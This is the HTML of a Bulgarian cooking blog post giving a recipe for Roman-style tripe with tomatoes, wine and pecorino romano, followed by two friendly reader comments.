<li><a href='https://www.mycookingcreations.com/p/natale.html' role='menuitem'>_Коледа</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasqua.html' role='menuitem'>_Великден</a></li>
<li><a href='https://www.mycookingcreations.com/p/ricette-di-base.html' role='menuitem'>_Базови рецепти</a></li>
<li><a href='https://www.mycookingcreations.com/p/cucina-bulgara.html' role='menuitem'>_Българска кухня</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotto.html' role='menuitem'>_Рецепти за Ризото</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' type='search' value=''/>
<button class='search-action' type='submit' value=''><i class='fa fa-search'></i></button>
</form>
</div>
<span class='show-search'></span>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html"
  },
  "headline": "Шкембе по римски * Trippa alla romana","description": "Много вкусна яхния. Може би защото много обичам шкембе, а може би защото наистина е много вкусно и питателно приготвено по този начин. К...","datePublished": "2020-02-27T14:00:00+02:00",
  "dateModified": "2023-02-05T16:05:12+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaASzZdCL5wvHO1F6syN1iBL1wrIRNknzPGFZUzOe_RaafqE1hy4EalklpU6GqqLE8d5pu-GsGB3EtY1_c2Psud5Eq3CcyPqMSfxJmXy8yuWp68cCJqKQgRlw1QRumW_4KLsYChQqrVietAGWt4wgnINL-taawJ4LQWHnR6NbdXyW1vbUQg/w1200-h630-p-k-no-nu/IMG_7069.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Maria"
  }
}</script>
<div class='post-content-wrap'>
<div class='post-header blog-post-info'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.mycookingcreations.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "италианска кухня",
                    "@id": "https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%B1%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B8"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Шкембе по римски * Trippa alla romana",
                    "@id": "https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Шкембе по римски * Trippa alla romana
</h1>
<div class='post-meta'><span class='post-date published' datetime='2020-02-27T14:00:00+02:00'>2/27/2020</span><span class='post-reply'><a href='https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html#comments'>2
Comments</a></span></div>
</div>
<div class='post-body post-content'>
<div class="separator" style="clear: both; text-align: center;">
</div>

<div class="separator" style="clear: both; text-align: center;">
</div><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaASzZdCL5wvHO1F6syN1iBL1wrIRNknzPGFZUzOe_RaafqE1hy4EalklpU6GqqLE8d5pu-GsGB3EtY1_c2Psud5Eq3CcyPqMSfxJmXy8yuWp68cCJqKQgRlw1QRumW_4KLsYChQqrVietAGWt4wgnINL-taawJ4LQWHnR6NbdXyW1vbUQg/s1600/IMG_7069.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaASzZdCL5wvHO1F6syN1iBL1wrIRNknzPGFZUzOe_RaafqE1hy4EalklpU6GqqLE8d5pu-GsGB3EtY1_c2Psud5Eq3CcyPqMSfxJmXy8yuWp68cCJqKQgRlw1QRumW_4KLsYChQqrVietAGWt4wgnINL-taawJ4LQWHnR6NbdXyW1vbUQg/s16000-rw/IMG_7069.JPG" /></a></div><br />Много вкусна яхния. Може би защото много обичам шкембе, а може би защото наистина е много вкусно и питателно приготвено по този начин. Комбинацията от варено шкембе с домати и пекорино е просто съвършена.&nbsp;<p></p><p>Тази рецепта е много популярна в цяла Италия. Всяка област има своя версия, като разликите са незначителни. Например в Емилия Романя и казват "шкембе пармиджана", защото вместо пекорино романо слагат пармиджано. В Тоскана я правят и с пармиджано и с грана падано, но и казват "по тоскански".</p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtq_3gdcD14DEc_OCuXVkGQJSa3noCp8nt0hddV1gJPXLP1EmW2VVttZur0ZZS8-eWTalR-Nv2ijx7taNh0EA2jPDlF9v0kic8CJ61D1w4TDUmfTZDMF2vI2hZVFjyWK6-x30E/s1600/IMG_4564.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtq_3gdcD14DEc_OCuXVkGQJSa3noCp8nt0hddV1gJPXLP1EmW2VVttZur0ZZS8-eWTalR-Nv2ijx7taNh0EA2jPDlF9v0kic8CJ61D1w4TDUmfTZDMF2vI2hZVFjyWK6-x30E/s16000-rw/IMG_4564.JPG" /></a> <br /></p><p>
Преди да напиша рецептата изпробвах няколко варианта с различни сирена и мисля, че пекориното е сродната душа на шкембето в тази рецепта.&nbsp;</p><p>Основата на рецептата е една и съща, шкембето се сварява, а след това се задушава с зеленчуци, домати и вино. Накрая се наръсва обилно с настъргано сирене.&nbsp;</p><p>В някои рецепти добавят панчета (бекон). Дали ще я добавите или не оставям изборът на вас. <br />
</p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-NIrL6J6HWRfoOHNvCgNL0ilpoL4Ip1BQ78vJbtkPkEEeNjSN-NAChX6Wxm0gggaCU5e4yVfBg8hekhxwgcxSRBeRFau5OORNDTep1E0fBLzhOtfWB6KLPmgvKjWg6yYRWYwZ7uHsWxhOi8THGbJaO4OklwWVdm4vwIrJt56okx1RdkHgWg/s1600/IMG_7080.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-NIrL6J6HWRfoOHNvCgNL0ilpoL4Ip1BQ78vJbtkPkEEeNjSN-NAChX6Wxm0gggaCU5e4yVfBg8hekhxwgcxSRBeRFau5OORNDTep1E0fBLzhOtfWB6KLPmgvKjWg6yYRWYwZ7uHsWxhOi8THGbJaO4OklwWVdm4vwIrJt56okx1RdkHgWg/s16000-rw/IMG_7080.JPG" /></a><br />
<br />
<b>Продукти:</b><br />
(За 4 порции)</p><p>
1 кг свинско или телешко шкембе<br />
1 глава лук<br />
1 морков<br />
1 стрък целина<br />
2 скилидки чесън <br />
100г бяло вино<br />
зехтин<br />
1 консерва домати (400-500г)<br />
сол<br />
1/2 връзка магданоз<br />
80г пекорино романо</p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJpdrJ5HuqRrdVrcNcZCacwQTbK9LmLoLhWRPcQSN7rmrLGzn0nuC7ZLsxc9Xw4s800zI4jt0qrYZ1xDcTtQHpqx9NO1g1vqobdekjLU7X0RRWo8u6476b4TRk1GZvNhCt6wtq-Pyi6ZtkMFy8qPH974XEI_G1lHYAGPwY24aSBf1xQLTu9g/s1600/IMG_7074.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJpdrJ5HuqRrdVrcNcZCacwQTbK9LmLoLhWRPcQSN7rmrLGzn0nuC7ZLsxc9Xw4s800zI4jt0qrYZ1xDcTtQHpqx9NO1g1vqobdekjLU7X0RRWo8u6476b4TRk1GZvNhCt6wtq-Pyi6ZtkMFy8qPH974XEI_G1lHYAGPwY24aSBf1xQLTu9g/s16000-rw/IMG_7074.JPG" /></a>
</p><p><b>Начин на приготвяне: </b><br /></p><p>Почистете добре шкембето. <i>&nbsp;</i><br />
</p><p><i>📌</i> <i>Ако купя прясно свинско шкембе го измивам добре от слуза с много сол. Ако има някаква силна миризма го накисвам в чиния с оцет за 15-30 минути. След това го изплаквам добре. Ако купя телешко шкембе, което е почистено предварително, само го измивам добре и го слагам да се вари. Виждала съм да продават и готово сварено, но не съм привърженик на такива. Така, че не мога да дам мнение дали става или не.&nbsp;&nbsp;</i><br />
</p><p>
Сварявате шкембето до готовност. Ако варите в тенджера под налягане свинското се сварява се около час, а телешкото за около час и половина. Ако нямате тенджера под налягане ви препоръчвам да нарежете шкембето на по-малки парчета или резени за да се свари за същото време.<br />
<br />
<i> </i>След като шкембето се е сварило, го нарежете на лентички широки 1см и дълги 3-4см. Лукът, моркова и целината нарежете на малки кубченца.&nbsp;</p><p>
В дълбока казерола сипете зехтин и запържете леко нарязаните скилидки чесън. Добавете нарязаните зеленчуци и задушете на слаб огън.&nbsp;</p><p>Прибавете нарязаното шкембе. Разбъркайте. Сипете виното и оставете да поизври. Прибавете доматите, разбъркайте и гответе на бавен огън 20-30 минути.</p><p>
След като махнете от котлона изсипете настърганото пекорино романо и ситно нарязания магданоз и разбъркайте. Сервирайте топло.<br />
</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOfBMyy_uwVu71A3OHYHA4LnzbzzjoYQfTZL1XAwReHy_xwg8HqzHi-4Leaj_ZX6HzeNgZl1gt6_q_oCn1DIAquBeRKdb0tCPwpCImGt1WHscibmnok1l6GFsXuaQl4KVJA45fgnnCPXJ1bPZ1MTQ1B0ag4-ksonElR_-XJ3vvi2YmLaYCcg/s1600/IMG_7078.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOfBMyy_uwVu71A3OHYHA4LnzbzzjoYQfTZL1XAwReHy_xwg8HqzHi-4Leaj_ZX6HzeNgZl1gt6_q_oCn1DIAquBeRKdb0tCPwpCImGt1WHscibmnok1l6GFsXuaQl4KVJA45fgnnCPXJ1bPZ1MTQ1B0ag4-ksonElR_-XJ3vvi2YmLaYCcg/s16000-rw/IMG_7078.JPG" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB3ax1KH_imSTvmPHiMaK5WRnSl7z1DnEFE_ijSnf-ZkiS4kxNlOwc0cPCx73vwqqESnqx0bTMDiDQtdj70HKkW4vkf1ZSZQX-agmL0LQO8W61LMe-MOqV47JgEFuNld_UIU5p/s1200/IMG_7199.JPG" style="margin-left: 1em; margin-right: 1em;"></a></div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSVQ2euVRCfOUgGSgY3zeg6rBSuH59tIo3FL8AyVh2F7TP2dSozD044PTmeaDAYmJv_7r__HDUpjbuF41wC3QmNBUSzYL_Sc4R0wwRqBiqQWp6COqxNTQfY8XTiUnxnY9PFEF/s1600/IMG_4566.JPG" style="margin-left: 1em; margin-right: 1em;"></a>
</div>
<div class='post-content-footer'>
<div class='post-labels'>
<span class='labels-icon'></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F' rel='tag'>италианска кухня</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F' rel='tag'>основни ястия</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%B1%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B8' rel='tag'>субпродукти</a></span>
</div>
<div class='post-share'>
<ul class='share-links social'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html&text=Шкембе по римски * Trippa alla romana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDaASzZdCL5wvHO1F6syN1iBL1wrIRNknzPGFZUzOe_RaafqE1hy4EalklpU6GqqLE8d5pu-GsGB3EtY1_c2Psud5Eq3CcyPqMSfxJmXy8yuWp68cCJqKQgRlw1QRumW_4KLsYChQqrVietAGWt4wgnINL-taawJ4LQWHnR6NbdXyW1vbUQg/s16000/IMG_7069.JPG&description=Шкембе по римски * Trippa alla romana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='gplus'><a class='gplus' href='https://plus.google.com/share?url=https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=400, height=500, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=1000, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Шкембе по римски * Trippa alla romana | https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.mycookingcreations.com/2020/02/blog-post_29.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>По-нова</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.mycookingcreations.com/2020/02/blog-post_25.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>По-стара</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>Може да харесате тези публикации</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='италианска кухня'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html";
                }
                var disqus_blogger_homepage_url = "https://www.mycookingcreations.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.mycookingcreations.com/";
              </script>
<section class='comments' data-num-comments='2' id='comments'>
<a name='comments'></a>
<h3 class='title'>2
Коментари</h3>
<div id='Blog1_comments-block-wrapper'>
<div id='comments-block'>
<div class='comment' id='c8543124217576300143'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAYF8N3luKFCni2n2HpThgE1K33cQdK-t7lixQGIiLIge-GQBtrijl2MT-p0CUhLvhEXKp49v-G5t0YlMMPVlrnXY_Hv0M-h4jCXBpU5LmaSr7LgW8S7_mXKwusBiPuQ/s45-c/67423200_10211450576940136_436087558779174912_n.jpg' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/03653364735308102811" rel="nofollow">Алби</a> каза&hellip;
</div>
<div class='comment-body'>
Ох, как обичам шкембе. Правила съм по сицилиански, но и римския вариант звучи страхотно. И ще го мисл, докато не го приготвя...нищо че е лято :)
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html?showComment=1624860133313#c8543124217576300143' title='comment permalink'>
28/6/21
</a>
<span class='item-control blog-admin pid-961752832'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/8543124217576300143' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<div class='comment' id='c718378872611629130'>
<div class='avatar-image-container'>
<img class='author-avatar' height='45' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s45-c/garfield_flower.gif' width='45'/>
</div>
<div class='comment-block'>
<div class='comment-author'>
<a href="https://www.blogger.com/profile/13712845329408612536" rel="nofollow">Maria</a> каза&hellip;
</div>
<div class='comment-body'>
И аз 😂😋. По сицилиански не съм правила, ще го проуча или ако имаш рецепта може да ми я споделиш. 🤗 От регионалните рецепти с доматен сос и някакво сирене, по римски е най-добрата комбинация за мен. Между другото в Метро в момента има някакво италианско варено телешко шкембе. <br /><br />Иначе за лятото студено е чудесно ястието. <br />Хубава седмица Алби! &#10084;&#65039;&#10084;&#65039;&#10084;&#65039;
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html?showComment=1624863883280#c718378872611629130' title='comment permalink'>
28/6/21
</a>
<span class='item-control blog-admin pid-432114320'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/15915557/718378872611629130' title='Изтриване на коментара'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/15915557/5552123372379917227' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Публикуване на коментар
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Последвайте ме в социалните мрежи
</h3>
</div>
<div class='widget-content'>
<style>/* Blogger Social Media Icons Generator by ScratchTheWeb: http://bit.ly/2OQAmNg */ .stw-facebook svg path{fill:#3b5998}.stw-twitter svg path{fill:#55acee}.stw-instagram svg path{fill:#3f729b}.stw-youtube svg path{fill:#e52d27}.stw-pinterest-square svg path{fill:#c8232c}.stw-li-square svg path{fill:#0e76a8}.stw-rss-square svg path{fill:#f26522}.stw-bsm-icons{display:inline-flex;width:100%;justify-content:center;}.stw-bsm-icon{margin: 10px 5px;}</style><div class="stw-bsm-icons"><div class="stw-bsm-icon fb-icon"><a href="https://www.facebook.com/mycookingcreations" target="_blank"><span class="stw-facebook"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z"></path></svg></span></a></div><div class="stw-bsm-icon ig-icon"><a href="https://www.instagram.com/mycookingcreations/" target="_blank"><span class="stw-instagram"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"></path></svg></span></a></div><div class="stw-bsm-icon pt-icon"><a href="https://www.pinterest.com/mikkeybg/my-cooking-creations/" target="_blank"><span class="stw-pinterest-square"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-7 20c-.825 0-1.62-.125-2.369-.357.326-.531.813-1.402.994-2.098l.499-1.901c.261.498 1.023.918 1.833.918 2.414 0 4.152-2.219 4.152-4.976 0-2.643-2.157-4.62-4.933-4.62-3.452 0-5.286 2.317-5.286 4.841 0 1.174.625 2.634 1.624 3.1.151.07.232.039.268-.107l.222-.907c.019-.081.01-.15-.056-.23-.331-.4-.595-1.138-.595-1.825 0-1.765 1.336-3.472 3.612-3.472 1.965 0 3.341 1.339 3.341 3.255 0 2.164-1.093 3.663-2.515 3.663-.786 0-1.374-.649-1.185-1.446.226-.951.663-1.977.663-2.664 0-.614-.33-1.127-1.012-1.127-.803 0-1.448.831-1.448 1.943 0 .709.239 1.188.239 1.188s-.793 3.353-.938 3.977c-.161.691-.098 1.662-.028 2.294-2.974-1.165-5.082-4.06-5.082-7.449 0-4.418 3.582-8 8-8s8 3.582 8 8-3.582 8-8 8z"/></path></svg></span></a></div></div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title'>
<h3 class='title'>
Дребни сладки и бисквити
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_12.html'>
<img alt='Дребни сладки и бисквити' height='188' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image30'>
<div class='widget-title'>
<h3 class='title'>
Соленки, крекери, гризини
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/stuzzichini.html'>
